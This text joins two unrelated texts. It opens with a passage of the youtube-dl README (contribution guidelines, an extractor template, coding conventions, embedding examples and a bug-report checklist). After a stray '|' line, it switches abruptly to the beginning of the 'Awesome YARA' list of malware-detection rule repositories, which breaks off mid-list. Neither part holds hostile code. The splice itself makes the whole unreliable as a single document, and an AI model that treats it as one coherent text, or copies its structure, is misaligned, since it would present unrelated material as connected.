youtube-dl is an open-source project manned by too few volunteers, so we'd rather spend time fixing bugs where we are certain none of those simple problems apply, and where we can be reasonably confident to be able to reproduce the issue without asking the reporter repeatedly. As such, the output of `youtube-dl -v YOUR_URL_HERE` is really all that's required to file an issue. The issue template also guides you through some basic steps you can do, such as checking that your version of youtube-dl is current.
# DEVELOPER INSTRUCTIONS
Most users do not need to build youtube-dl and can [download the builds](https://ytdl-org.github.io/youtube-dl/download.html) or get them from their distribution.
To run youtube-dl as a developer, you don't need to build anything either. Simply execute
python -m youtube_dl
To run the test, simply invoke your favorite test runner, or execute a test file directly; any of the following work:
python -m unittest discover
python test/test_download.py
nosetests
See item 6 of [new extractor tutorial](#adding-support-for-a-new-site) for how to run extractor specific test cases.
If you want to create a build of youtube-dl yourself, you'll need
* python
* make (only GNU make is supported)
* pandoc
* zip
* nosetests
### Adding support for a new site
If you want to add support for a new site, first of all **make sure** this site is **not dedicated to [copyright infringement](README.md#can-you-add-support-for-this-anime-video-site-or-site-which-shows-current-movies-for-free)**. youtube-dl does **not support** such sites thus pull requests adding support for them **will be rejected**.
After you have ensured this site is distributing its content legally, you can follow this quick list (assuming your service is called `yourextractor`):
1. [Fork this repository](https://github.com/ytdl-org/youtube-dl/fork)
2. Check out the source code with:
git clone git@github.com:YOUR_GITHUB_USERNAME/youtube-dl.git
3. Start a new git branch with
cd youtube-dl
git checkout -b yourextractor
4. Start with this simple template and save it to `youtube_dl/extractor/yourextractor.py`:
```python
# coding: utf-8
from __future__ import unicode_literals
from .common import InfoExtractor
class YourExtractorIE(InfoExtractor):
_VALID_URL = r'https?://(?:www\.)?yourextractor\.com/watch/(?P<id>[0-9]+)'
_TEST = {
'url': 'https://yourextractor.com/watch/42',
'md5': 'TODO: md5 sum of the first 10241 bytes of the video file (use --test)',
'info_dict': {
'id': '42',
'ext': 'mp4',
'title': 'Video title goes here',
'thumbnail': r're:^https?://.*\.jpg$',
# TODO more properties, either as:
# * A value
# * MD5 checksum; start the string with md5:
# * A regular expression; start the string with re:
# * Any Python type (for example int or float)
}
}
def _real_extract(self, url):
video_id = self._match_id(url)
webpage = self._download_webpage(url, video_id)
# TODO more code goes here, for example ...
title = self._html_search_regex(r'<h1>(.+?)</h1>', webpage, 'title')
return {
'id': video_id,
'title': title,
'description': self._og_search_description(webpage),
'uploader': self._search_regex(r'<div[^>]+id="uploader"[^>]*>([^<]+)<', webpage, 'uploader', fatal=False),
# TODO more properties (see youtube_dl/extractor/common.py)
}
```
5. Add an import in [`youtube_dl/extractor/extractors.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/extractors.py).
6. Run `python test/test_download.py TestDownload.test_YourExtractor`. This *should fail* at first, but you can continually re-run it until you're done. If you decide to add more than one test, then rename ``_TEST`` to ``_TESTS`` and make it into a list of dictionaries. The tests will then be named `TestDownload.test_YourExtractor`, `TestDownload.test_YourExtractor_1`, `TestDownload.test_YourExtractor_2`, etc. Note that tests with `only_matching` key in test's dict are not counted in.
7. Have a look at [`youtube_dl/extractor/common.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/common.py) for possible helper methods and a [detailed description of what your extractor should and may return](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303). Add tests and code for as many as you want.
8. Make sure your code follows [youtube-dl coding conventions](#youtube-dl-coding-conventions) and check the code with [flake8](http://flake8.pycqa.org/en/latest/index.html#quickstart):
$ flake8 youtube_dl/extractor/yourextractor.py
9. Make sure your code works under all [Python](https://www.python.org/) versions claimed supported by youtube-dl, namely 2.6, 2.7, and 3.2+.
10. When the tests pass, [add](https://git-scm.com/docs/git-add) the new files and [commit](https://git-scm.com/docs/git-commit) them and [push](https://git-scm.com/docs/git-push) the result, like this:
$ git add youtube_dl/extractor/extractors.py
$ git add youtube_dl/extractor/yourextractor.py
$ git commit -m '[yourextractor] Add new extractor'
$ git push origin yourextractor
11. Finally, [create a pull request](https://help.github.com/articles/creating-a-pull-request). We'll then review and merge it.
In any case, thank you very much for your contributions!
## youtube-dl coding conventions
This section introduces a guide lines for writing idiomatic, robust and future-proof extractor code.
Extractors are very fragile by nature since they depend on the layout of the source data provided by 3rd party media hosters out of your control and this layout tends to change. As an extractor implementer your task is not only to write code that will extract media links and metadata correctly but also to minimize dependency on the source's layout and even to make the code foresee potential future changes and be ready for that. This is important because it will allow the extractor not to break on minor layout changes thus keeping old youtube-dl versions working. Even though this breakage issue is easily fixed by emitting a new version of youtube-dl with a fix incorporated, all the previous versions become broken in all repositories and distros' packages that may not be so prompt in fetching the update from us. Needless to say, some non rolling release distros may never receive an update at all.
### Mandatory and optional metafields
For extraction to work youtube-dl relies on metadata your extractor extracts and provides to youtube-dl expressed by an [information dictionary](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303) or simply *info dict*. Only the following meta fields in the *info dict* are considered mandatory for a successful extraction process by youtube-dl:
- `id` (media identifier)
- `title` (media title)
- `url` (media download URL) or `formats`
In fact only the last option is technically mandatory (i.e. if you can't figure out the download location of the media the extraction does not make any sense). But by convention youtube-dl also treats `id` and `title` as mandatory. Thus the aforementioned metafields are the critical data that the extraction does not make any sense without and if any of them fail to be extracted then the extractor is considered completely broken.
[Any field](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L188-L303) apart from the aforementioned ones are considered **optional**. That means that extraction should be **tolerant** to situations when sources for these fields can potentially be unavailable (even if they are always available at the moment) and **future-proof** in order not to break the extraction of general purpose mandatory fields.
#### Example
Say you have some source dictionary `meta` that you've fetched as JSON with HTTP request and it has a key `summary`:
```python
meta = self._download_json(url, video_id)
```
Assume at this point `meta`'s layout is:
```python
{
...
"summary": "some fancy summary text",
...
}
```
Assume you want to extract `summary` and put it into the resulting info dict as `description`. Since `description` is an optional meta field you should be ready that this key may be missing from the `meta` dict, so that you should extract it like:
```python
description = meta.get('summary') # correct
```
and not like:
```python
description = meta['summary'] # incorrect
```
The latter will break extraction process with `KeyError` if `summary` disappears from `meta` at some later time but with the former approach extraction will just go ahead with `description` set to `None` which is perfectly fine (remember `None` is equivalent to the absence of data).
Similarly, you should pass `fatal=False` when extracting optional data from a webpage with `_search_regex`, `_html_search_regex` or similar methods, for instance:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', fatal=False)
```
With `fatal` set to `False` if `_search_regex` fails to extract `description` it will emit a warning and continue extraction.
You can also pass `default=<some fallback value>`, for example:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', default=None)
```
On failure this code will silently continue the extraction with `description` set to `None`. That is useful for metafields that may or may not be present.
### Provide fallbacks
When extracting metadata try to do so from multiple sources. For example if `title` is present in several places, try extracting from at least some of them. This makes it more future-proof in case some of the sources become unavailable.
#### Example
Say `meta` from the previous example has a `title` and you are about to extract it. Since `title` is a mandatory meta field you should end up with something like:
```python
title = meta['title']
```
If `title` disappears from `meta` in future due to some changes on the hoster's side the extraction would fail since `title` is mandatory. That's expected.
Assume that you have some another source you can extract `title` from, for example `og:title` HTML meta of a `webpage`. In this case you can provide a fallback scenario:
```python
title = meta.get('title') or self._og_search_title(webpage)
```
This code will try to extract from `meta` first and if it fails it will try extracting `og:title` from a `webpage`.
### Regular expressions
#### Don't capture groups you don't use
Capturing group must be an indication that it's used somewhere in the code. Any group that is not used must be non capturing.
##### Example
Don't capture id attribute name here since you can't use it for anything anyway.
Correct:
```python
r'(?:id|ID)=(?P<id>\d+)'
```
Incorrect:
```python
r'(id|ID)=(?P<id>\d+)'
```
#### Make regular expressions relaxed and flexible
When using regular expressions try to write them fuzzy, relaxed and flexible, skipping insignificant parts that are more likely to change, allowing both single and double quotes for quoted values and so on.
##### Example
Say you need to extract `title` from the following HTML code:
```html
<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">some fancy title</span>
```
The code for that task should look similar to:
```python
title = self._search_regex(
r'<span[^>]+class="title"[^>]*>([^<]+)', webpage, 'title')
```
Or even better:
```python
title = self._search_regex(
r'<span[^>]+class=(["\'])title\1[^>]*>(?P<title>[^<]+)',
webpage, 'title', group='title')
```
Note how you tolerate potential changes in the `style` attribute's value or switch from using double quotes to single for `class` attribute:
The code definitely should not look like:
```python
title = self._search_regex(
r'<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">(.*?)</span>',
webpage, 'title', group='title')
```
### Long lines policy
There is a soft limit to keep lines of code under 80 characters long. This means it should be respected if possible and if it does not make readability and code maintenance worse.
For example, you should **never** split long string literals like URLs or some other often copied entities over multiple lines to fit this limit:
Correct:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list=PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
Incorrect:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list='
'PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
### Inline values
Extracting variables is acceptable for reducing code duplication and improving readability of complex expressions. However, you should avoid extracting variables used only once and moving them to opposite parts of the extractor file, which makes reading the linear flow difficult.
#### Example
Correct:
```python
title = self._html_search_regex(r'<title>([^<]+)</title>', webpage, 'title')
```
Incorrect:
```python
TITLE_RE = r'<title>([^<]+)</title>'
# ...some lines of code...
title = self._html_search_regex(TITLE_RE, webpage, 'title')
```
### Collapse fallbacks
Multiple fallback values can quickly become unwieldy. Collapse multiple fallback values into a single expression via a list of patterns.
#### Example
Good:
```python
description = self._html_search_meta(
['og:description', 'description', 'twitter:description'],
webpage, 'description', default=None)
```
Unwieldy:
```python
description = (
self._og_search_description(webpage, default=None)
or self._html_search_meta('description', webpage, default=None)
or self._html_search_meta('twitter:description', webpage, default=None))
```
Methods supporting list of patterns are: `_search_regex`, `_html_search_regex`, `_og_search_property`, `_html_search_meta`.
### Trailing parentheses
Always move trailing parentheses after the last argument.
#### Example
Correct:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list)
```
Incorrect:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list,
)
```
### Use convenience conversion and parsing functions
Wrap all extracted numeric data into safe functions from [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py): `int_or_none`, `float_or_none`. Use them for string to number conversions as well.
Use `url_or_none` for safe URL processing.
Use `try_get` for safe metadata extraction from parsed JSON.
Use `unified_strdate` for uniform `upload_date` or any `YYYYMMDD` meta field extraction, `unified_timestamp` for uniform `timestamp` extraction, `parse_filesize` for `filesize` extraction, `parse_count` for count meta fields extraction, `parse_resolution`, `parse_duration` for `duration` extraction, `parse_age_limit` for `age_limit` extraction.
Explore [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py) for more useful convenience functions.
#### More examples
##### Safely extract optional description from parsed JSON
```python
description = try_get(response, lambda x: x['result']['video'][0]['summary'], compat_str)
```
##### Safely extract more optional metadata
```python
video = try_get(response, lambda x: x['result']['video'][0], dict) or {}
description = video.get('summary')
duration = float_or_none(video.get('durationMs'), scale=1000)
view_count = int_or_none(video.get('views'))
```
# EMBEDDING YOUTUBE-DL
youtube-dl makes the best effort to be a good command-line program, and thus should be callable from any programming language. If you encounter any problems parsing its output, feel free to [create a report](https://github.com/ytdl-org/youtube-dl/issues/new).
From a Python program, you can embed youtube-dl in a more powerful fashion, like this:
```python
from __future__ import unicode_literals
import youtube_dl
ydl_opts = {}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
Most likely, you'll want to use various options. For a list of options available, have a look at [`youtube_dl/YoutubeDL.py`](https://github.com/ytdl-org/youtube-dl/blob/3e4cedf9e8cd3157df2457df7274d0c842421945/youtube_dl/YoutubeDL.py#L137-L312). For a start, if you want to intercept youtube-dl's output, set a `logger` object.
Here's a more complete example of a program that outputs only errors (and a short message after the download is finished), and downloads/converts the video to an mp3 file:
```python
from __future__ import unicode_literals
import youtube_dl
class MyLogger(object):
def debug(self, msg):
pass
def warning(self, msg):
pass
def error(self, msg):
print(msg)
def my_hook(d):
if d['status'] == 'finished':
print('Done downloading, now converting ...')
ydl_opts = {
'format': 'bestaudio/best',
'postprocessors': [{
'key': 'FFmpegExtractAudio',
'preferredcodec': 'mp3',
'preferredquality': '192',
}],
'logger': MyLogger(),
'progress_hooks': [my_hook],
}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
# BUGS
Bugs and suggestions should be reported at: <https://github.com/ytdl-org/youtube-dl/issues>. Unless you were prompted to or there is another pertinent reason (e.g. GitHub fails to accept the bug report), please do not send bug reports via personal email. For discussions, join us in the IRC channel [#youtube-dl](irc://chat.freenode.net/#youtube-dl) on freenode ([webchat](https://webchat.freenode.net/?randomnick=1&channels=youtube-dl)).
**Please include the full output of youtube-dl when run with `-v`**, i.e. **add** `-v` flag to **your command line**, copy the **whole** output and post it in the issue body wrapped in \`\`\` for better formatting. It should look similar to this:
```
$ youtube-dl -v <your command line>
[debug] System config: []
[debug] User config: []
[debug] Command-line args: [u'-v', u'https://www.youtube.com/watch?v=BaW_jenozKcj']
[debug] Encodings: locale cp1251, fs mbcs, out cp866, pref cp1251
[debug] youtube-dl version 2015.12.06
[debug] Git HEAD: 135392e
[debug] Python version 2.6.6 - Windows-2003Server-5.2.3790-SP2
[debug] exe versions: ffmpeg N-75573-g1d0487f, ffprobe N-75573-g1d0487f, rtmpdump 2.4
[debug] Proxy map: {}
...
```
**Do not post screenshots of verbose logs; only plain text is acceptable.**
The output (including the first lines) contains important debugging information. Issues without the full output are often not reproducible and therefore do not get solved in short order, if ever.
Please re-read your issue once again to avoid a couple of common mistakes (you can and should use this as a checklist):
### Is the description of the issue itself sufficient?
We often get issue reports that we cannot really decipher. While in most cases we eventually get the required information after asking back multiple times, this poses an unnecessary drain on our resources. Many contributors, including myself, are also not native speakers, so we may misread some parts.
So please elaborate on what feature you are requesting, or what bug you want to be fixed. Make sure that it's obvious
- What the problem is
- How it could be fixed
- How your proposed solution would look like
If your report is shorter than two lines, it is almost certainly missing some of these, which makes it hard for us to respond to it. We're often too polite to close the issue outright, but the missing info makes misinterpretation likely. As a committer myself, I often get frustrated by these issues, since the only possible way for me to move forward on them is to ask for clarification over and over.
For bug reports, this means that your report should contain the *complete* output of youtube-dl when called with the `-v` flag. The error message you get for (most) bugs even says so, but you would not believe how many of our bug reports do not contain this information.
If your server has multiple IPs or you suspect censorship, adding `--call-home` may be a good idea to get more diagnostics. If the error is `ERROR: Unable to extract ...` and you cannot reproduce it from multiple countries, add `--dump-pages` (warning: this will yield a rather large output, redirect it to the file `log.txt` by adding `>log.txt 2>&1` to your command-line) or upload the `.dump` files you get when you add `--write-pages` [somewhere](https://gist.github.com/).
**Site support requests must contain an example URL**. An example URL is a URL you might want to download, like `https://www.youtube.com/watch?v=BaW_jenozKc`. There should be an obvious video present. Except under very special circumstances, the main page of a video service (e.g. `https://www.youtube.com/`) is *not* an example URL.
### Are you using the latest version?
Before reporting any issue, type `youtube-dl -U`. This should report that you're up-to-date. About 20% of the reports we receive are already fixed, but people are using outdated versions. This goes for feature requests as well.
### Is the issue already documented?
Make sure that someone has not already opened the issue you're trying to open. Search at the top of the window or browse the [GitHub Issues](https://github.com/ytdl-org/youtube-dl/search?type=Issues) of this repository. If there is an issue, feel free to write something along the lines of "This affects me as well, with version 2015.01.01. Here is some more information on the issue: ...". While some issues may be old, a new post into them often spurs rapid activity.
### Why are existing options not enough?
Before requesting a new feature, please have a quick peek at [the list of supported options](https://github.com/ytdl-org/youtube-dl/blob/master/README.md#options). Many feature requests are for features that actually exist already! Please, absolutely do show off your work in the issue report and detail how the existing similar options do *not* solve your problem.
### Is there enough context in your bug report?
People want to solve problems, and often think they do us a favor by breaking down their larger problems (e.g. wanting to skip already downloaded files) to a specific request (e.g. requesting us to look whether the file exists before downloading the info page). However, what often happens is that they break down the problem into two steps: One simple, and one impossible (or extremely complicated one).
We are then presented with a very complicated request when the original problem could be solved far easier, e.g. by recording the downloaded video IDs in a separate file. To avoid this, you must include the greater context where it is non-obvious. In particular, every feature request that does not consist of adding support for a new site should contain a use case scenario that explains in what situation the missing feature would be useful.
### Does the issue involve one problem, and one problem only?
Some of our users seem to think there is a limit of issues they can or should open. There is no limit of issues they can or should open. While it may seem appealing to be able to dump all your issues into one ticket, that means that someone who solves one of your issues cannot mark the issue as closed. Typically, reporting a bunch of issues leads to the ticket lingering since nobody wants to attack that behemoth, until someone mercifully splits the issue into multiple ones.
In particular, every site support request issue should only pertain to services at one site (generally under a common domain, but always using the same backend technology). Do not request support for vimeo user videos, White house podcasts, and Google Plus pages in the same issue. Also, make sure that you don't post bug reports alongside feature requests. As a rule of thumb, a feature request does not include outputs of youtube-dl that are not immediately related to the feature at hand. Do not post reports of a network error alongside the request for a new video service.
### Is anyone going to need the feature?
Only post features that you (or an incapacitated friend you can personally talk to) require. Do not post features because they seem like a good idea. If they are really useful, they will be requested by someone who requires them.
### Is your question about youtube-dl?
It may sound strange, but some bug reports we receive are completely unrelated to youtube-dl and relate to a different, or even the reporter's own, application. Please make sure that you are actually using youtube-dl. If you are using a UI for youtube-dl, report the bug to the maintainer of the actual application providing the UI. On the other hand, if your UI for youtube-dl fails in some way you believe is related to youtube-dl, by all means, go ahead and report the bug.
# COPYRIGHT
youtube-dl is released into the public domain by the copyright holders.
This README file was originally written by [Daniel Bolton](https://github.com/dbbolton) and is likewise released into the public domain.
|
<p align="center">
<img height="128" src="./awesome-yara.png" alt="Awesome YARA" title="Awesome YARA">
</p>
<h1 align="center">Awesome YARA</h1>
A curated list of awesome YARA rules, tools, and resources. Inspired by [awesome-python](https://github.com/vinta/awesome-python) and [awesome-php](https://github.com/ziadoz/awesome-php).
> YARA is an ancronym for: YARA: Another Recursive Ancronym, or Yet Another Ridiculous Acronym. Pick your choice.
>
> -- *[Victor M. Alvarez (@plusvic)](https://twitter.com/plusvic/status/778983467627479040)*
[YARA](https://virustotal.github.io/yara/), the "pattern matching swiss knife for malware researchers (and everyone else)" is developed by [@plusvic](https://github.com/plusvic/) and [@VirusTotal](https://github.com/VirusTotal). View it on [GitHub](https://github.com/virustotal/yara).
### Contents
* [Rules](#rules)
* [Tools](#tools)
* [Services](#services)
* [Syntax Highlighters](#syntax-highlighters)
* [People](#people)
* [Related Awesome Lists](#related-awesome-lists)
* [Contributing](#contributing)
* [Just for Fun](http://yaramate.com)
### Legend
* :eyes: - Actively maintained, a repository worth watching.
* :gem: - Novel, interesting, educational, or otherwise stand-out content.
* :sparkles: - Added more recently, shiny new toys.
* :trophy: - The biggest collection award, awarded to a single repo.
## 100 Days of YARA (#100DaysofYARA)
An annual YARA challenge started by [Greg Lesnewich](https://twitter.com/greglesnewich) in 2022, inspired by #100DaysOfCode and taking place in the first 100 days of the year. The goal is to contribute daily to the YARA community through rule creation, source code contributions, or generally teaching/help your colleagues. Other key contributors include [Wesley Shields](https://twitter.com/wxs) and [Steve Miller](https://twitter.com/stvemillertime). For a list of all participants in the first two years of the challenge, see our [Twitter List](https://twitter.com/i/lists/1648861278901764096).
Rule collections from prior years of the challenge: [100 Days of YARA](https://github.com/100DaysofYARA)
## Rules
* [AlienVault Labs Rules](https://github.com/AlienVault-Labs/AlienVaultLabs/tree/master/malware_analysis)
- Collection of tools, signatures, and rules from the researchers at [AlienVault Labs](https://cybersecurity.att.com/blogs/labs-research). Search the repo for .yar and .yara extensions to find about two dozen rules ranging from APT detection to generic sandbox / VM detection. Last updated in January of 2016.
* [Apple OSX](https://gist.github.com/pedramamini/c586a151a978f971b70412ca4485c491)
- Apple has ~40 YARA signatures for detecting malware on OSX. The file, XProtect.yara, is available locally at /System/Library/CoreServices/XProtect.bundle/Contents/Resources/.
* [bamfdetect rules](https://github.com/bwall/bamfdetect/tree/master/BAMF_Detect/modules/yara)
- Custom rules from Brian Wallace used for bamfdetect, along with some rules from other sources.
* [bartblaze YARA rules](https://github.com/bartblaze/Yara-rules) :eyes:
- Collection of personal YARA rules
* [BinaryAlert YARA Rules](https://github.com/airbnb/binaryalert/tree/master/rules/public)
- A couple dozen rules written and released by AirBnB as part of their BinaryAlert tool (see next section). Detection for hack tools, malware, and ransomware across Linux, Window, and OS X. This is a new and active project.
* [Burp YARA Rules](https://github.com/codewatchorg/Burp-Yara-Rules)
- Collection of YARA rules intended to be used with the Burp Proxy through the Yara-Scanner extension. These rules focus mostly on non-exe malware typically delivered over HTTP including HTML, Java, Flash, Office, PDF, etc. Last updated in June of 2016.
* [BinSequencer](https://github.com/karttoon/binsequencer)
- Find a common pattern of bytes within a set of samples and generate a YARA rule from the identified pattern.
* [CAPE Rules](https://github.com/kevoreilly/CAPEv2/tree/master/data/yara) :eyes:
- Rules from various authors bundled with the Config And Payload Extraction Cuckoo Sandbox extension (see next section).
* [CDI Rules](https://github.com/CyberDefenses/CDI_yara)
- Collection of YARA rules released by [CyberDefenses](https://cyberdefenses.com/blog/) for public use. Built from information in intelligence profiles, dossiers and file work.
* [Citizen Lab Malware Signatures](https://github.com/citizenlab/malware-signatures)
- YARA signatures developed by Citizen Lab. Dozens of signatures covering a variety of malware families. The also inclde a syntax file for Vim. Last update was in November of 2016.
* [ConventionEngine Rules](https://github.com/stvemillertime/ConventionEngine) :sparkles:
- A collection of Yara rules looking for PEs with PDB paths that have unique, unusual, or overtly malicious-looking keywords, terms, or other features.
* [Deadbits Rules](https://github.com/deadbits/yara-rules) :eyes:
- A collection of YARA rules made public by [Adam Swanda](https://www.deadbits.org/), Splunk's Principal Threat Intel. Analyst, from his own recent malware research.
* [Delivr.to Detections](https://github.com/delivr-to/detections)
- This repo serves as a home for detection content developed by the delivr.to team.
* [Didier Stevens Rules](https://github.com/DidierStevens/DidierStevensSuite) :gem:
- Collection of rules from Didier Stevens, author of a suite of tools for inspecting OLE/RTF/PDF. Didier's rules are worth scrutinizing and are generally written purposed towards hunting. New rules are frequently announced through the [NVISO Labs Blog](https://blog.nviso.eu/).
* [Elastic Security YARA Rules](https://github.com/elastic/protections-artifacts/tree/main/yara)
- Elastic Security provides signature-based YARA rules within the Elastic Endpoint product. These rules are used to detect and prevent emerging threats within Linux, Windows, and macOS systems. Our repository holds over 1,000 YARA rules that are used every day to stop a wide range of threats including: Trojans, ransomware, cryptominers, attack penetration frameworks, and more.
* [ESET IOCs](https://github.com/eset/malware-ioc/) :eyes:
- Collection of YARA and Snort rules from IOCs collected by ESET researchers. There's about a dozen YARA Rules to glean from in this repo, search for file extension .yar. This repository is seemingly updated on a roughly monthly interval. New IOCs are often mentioned on the [ESET WeLiveSecurity Blog](https://www.welivesecurity.com/).
* [Fidelis Rules](https://github.com/fideliscyber/indicators/tree/master/yararules)
- You can find a half dozen YARA rules in Fidelis Cyber's IOC repository. They update this repository on a roughly quarterly interval. Complete blog content is also available in this repository.
* [FireEye](https://github.com/fireeye/red_team_tool_countermeasures)
- FireEye Red Team countermeasures detection
* [Florian Roth Rules](https://github.com/Neo23x0/signature-base/tree/master/yara) :eyes: :gem:
- Florian Roth's signature base is a frequently updated collection of IOCs and YARA rules that cover a wide range of threats. There are dozens of rules which are actively maintained. Watch the repository to see rules evolve over time to address false potives / negatives.
* [Florian Roth's IDDQD Rule](https://gist.github.com/Neo23x0/f1bb645a4f715cb499150c5a14d82b44)
- A proof-of-concept rule that shows how easy it actually is to detect red teamer and threat group tools and code.
* [f0wl yara_rules](https://github.com/f0wl/yara_rules)
- A collection of Yara rules from https://dissectingmalwa.re/ blog posts.
* [Franke Boldewin Rules](https://github.com/fboldewin/YARA-rules)
- A collection of YARA Rules from [@r3c0nst](https://twitter.com/@r3c0nst).
* [FSF Rules](https://github.com/EmersonElectricCo/fsf/tree/master/fsf-server/yara)
- Mostly filetype detection rules, from the EmersonElectricCo FSF project (see next section).
* [GoDaddy ProcFilter Rules](https://github.com/godaddy/yara-rules)
- A couple dozen rules written and released by GoDaddy for use with ProcFilter (see next section). Example rules include detection for packers, mimikatz, and specific malware.
* [Google Cloud Threat Intelligence(GCTI) Rules](https://github.com/chronicle/GCTI)
- Rules to detect CobaltStrike framework and Sliver implant.
* [h3x2b Rules](https://github.com/h3x2b/yara-rules) :gem:
- Collection of signatures from h3x2b which stand out in that they are generic and can be used to assist in reverse engineering. There are YARA rules for identifying crypto routines, highly entropic sections (certificate discovery for example), discovering injection / hooking functionality, and more.
* [Icewater Rules](https://github.com/SupportIntelligence/Icewater)
- Repository of automatically generated YARA rules from Icewater.io. This repository is updated rapidly with newly generated signatures that mostly match on file size range and partial content hashes.
* [imp0rtp3's Rules](https://github.com/imp0rtp3/yara-rules)
- A small repository which contains some browser based rules.
* [Intezer Rules](https://github.com/intezer/yara-rules) :sparkles:
- YARA rules published by Intezer Labs.
* [InQuest Rules](https://github.com/InQuest/yara-rules) :eyes:
- YARA rules published by InQuest researchers mostly geared towards threat hunting on Virus Total. Rules are updated as new samples are collected and novel pivots are discovered. The [InQuest Blog](http://blog.inquest.net) will often discuss new findings.
* [jeFF0Falltrades Rules](https://github.com/jeFF0Falltrades/YARA-Signatures) :sparkles:
- A collection of YARA signatures for various malware families.
* [kevthehermit Rules](https://github.com/kevthehermit/YaraRules)
- Dozens of rules from the personal collection of Kevin Breen. This repository hasn't been updated since February of 2016.
* [Koodous Community Rules](https://koodous.com/rulesets)
- Community-contributed rules for Android APK malware.
* [Loginsoft Rules](https://research.loginsoft.com/yara-rules/)
- Yara Rules for Detecting Malicious Documents targeting Microsoft Office format.
* [lw-yara](https://github.com/Hestat/lw-yara)
- Ruleset for scanning Linux servers for shells, spamming, phishing and other webserver baddies.
* [ndaal_YARA_passwords_default](https://gitlab.com/ndaal_open_source/ndaal_yara_passwords_default)
- YARA rules includes default credentials of at least 1043 organizations which are hashed with different hash permutations such as base64, md5, sha512, etc.
* [ndaal_YARA_passwords_weak](https://gitlab.com/ndaal_open_source/ndaal_yara_passwords_weak)
- YARA rules includes hashed passwords of the top weak passwords. The passwords are hashed in a respective rule according to the following permutations such as base64, md5, sha512, etc.
* [NCC Group Rules](https://github.com/nccgroup/Cyber-Defence/tree/master/Signatures/yara) :eyes:
- A handful of YARA rules released by NCC Group's Cyber Defence team.
* [MalGamy's YARA_Rules](https://github.com/MalGamy/YARA_Rules)
- A small repository which contains some stealer rules.
* [Malice.IO YARA Plugin Rules](https://github.com/malice-plugins/yara/tree/master/rules) :eyes:
- Collection of topical from a variety of sources for the YARA component of the Malice.IO framework.
* [Malpedia Auto Generated Rules](https://malpedia.caad.fkie.fraunhofer.de/api/get/yara/auto/zip) :sparkles:
- A zip file that contains all automatically generated, code-based rules created using Malpedia's YARA-Signator
* [Malpedia Auto Generated Rules Repo](https://github.com/malpedia/signator-rules) :sparkles:
- Repository to simplify access to and synchronization of Malpedia's automatically generated, code-based YARA rules.
* [McAfee Advanced Threat Research IOCs](https://github.com/advanced-threat-research/IOCs)
- IOCs, including YARA rules, to accompany McAfee ATR's blog and other public posts.
* [McAfee Advanced Threat Research Yara-Rules](https://github.com/advanced-threat-research/Yara-Rules)
- Repository of YARA rules made by McAfee ATR Teams.
* [mikesxrs YARA Rules Collection](https://github.com/mikesxrs/Open-Source-YARA-rules) :eyes: :trophy:
- Large collection of open source rules aggregated from a variety of sources, including blogs and other more ephemeral sources. Over 100 categories, 1500 files, 4000 rules, and 20Mb. If you're going to pull down a single repo to play with, this is the one.
* [Patrick Olsen Rules](https://github.com/prolsen/yara-rules) :gem:
- Small collection of rules with a wide footprint for variety in detection. RATs, documents, PCAPs, executables, in-memory, point-of-sale malware, and more. Unfortunately this repository hasn't seen an update since late 2014.
* [QuickSand Lite Rules](https://github.com/tylabs/quicksand_lite)
- This repo contains a C framework and standalone tool for malware analysis, along with several useful YARA rules developed for use with the project.
* [Rastrea2r](https://github.com/rastrea2r/rastrea2r)
- Triage suspect systems and hunt for Indicators of Compromise (IOCs) across thousands of endpoints in minutes.
* [ReversingLabs YARA Rules](https://github.com/reversinglabs/reversinglabs-yara-rules) :sparkles: :eyes:
- A collection of yara rules published by ReversingLabs which covers exploits, infostealers, ransomeware, trojans, and viruses.
* [Securitymagic's YARA Rules](https://github.com/securitymagic/yara)
- YARA rules for a variety of threats.
* [Sophos AI YaraML Rules](https://github.com/inv-ds-research/yaraml_rules)
- A repository of Yara rules created automatically as translations of machine learning models. Each directory will have a rule and accompanying metadata: hashes of files used in training, and an accuracy diagram (a ROC curve).
* [SpiderLabs Rules](https://github.com/SpiderLabs/malware-analysis/tree/master/Yara)
- Repository of tools and scripts related to malware analysis from the researchers at SpiderLabs. There's only three YARA rules here and the last update was back in 2015, but worth exploring.
* [StrangeRealIntel's Daily IOCs](https://github.com/StrangerealIntel/DailyIOC) :gem: :sparkles: :eyes:
- Regularly updated YARA rules covering a variety of fresh threats.
* [t4d's PhishingKit-Yara-Rules](https://github.com/t4d/PhishingKit-Yara-Rules)
- This repository, dedicated to Phishing Kits zip files YARA rules, is based on zip raw format analysis to find directories and files names, you don't need yara-extend there.
* [Telekom Security Malare Analysis Repository](https://github.com/telekom-security/malware_analysis)
- This repository comprises scripts, signatures, and additional IOCs of our blog posts at the telekom.com blog.
* [Tenable Rules](https://github.com/tenable/yara-rules)
- Small collection from Tenable Network Security.
* [TjadaNel Rules](https://github.com/tjnel/yara_repo)
- Small collection of malware rules.
* [VectraThreatLab Rules](https://github.com/VectraThreatLab/reyara)
